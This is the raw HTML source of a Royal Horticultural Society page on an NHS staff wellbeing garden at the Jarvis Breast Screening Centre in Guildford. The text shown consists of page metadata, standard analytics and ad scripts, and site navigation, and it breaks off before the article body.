

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden
body_size: 109415
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme1" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Jarvis Breast Screening Centre Wellbeing Garden / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Jarvis Breast Screening Centre Wellbeing Garden  / RHS Gardening">
<meta property="og:description" content="The transformation of an outdoor area into a wellbeing garden at the Jarvis Centre in Guildford, Surrey offers NHS staff a “space to breathe.”">
<meta property="og:url" content="http://www.rhs.org.uk/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Jarvis Breast Screening Centre Wellbeing Garden  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Jarvis Breast Screening Centre Wellbeing Garden  / RHS Gardening">
<meta name="twitter:description" content="The transformation of an outdoor area into a wellbeing garden at the Jarvis Centre in Guildford, Surrey offers NHS staff a “space to breathe.”">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden">

<meta name="server-id" content="web-11" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="The transformation of an outdoor area into a wellbeing garden at the Jarvis Centre in Guildford, Surrey offers NHS staff a “space to breathe.”" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, nhs, wellbeing gardens, accessible gardens, health, wellbeing, community, support, staff, patients, paediatrics, breast cancer screening, guildford, surrey" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari119 Chrome119 ENGB ContentBody f2"  data-mpuad-placementid="2812444">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
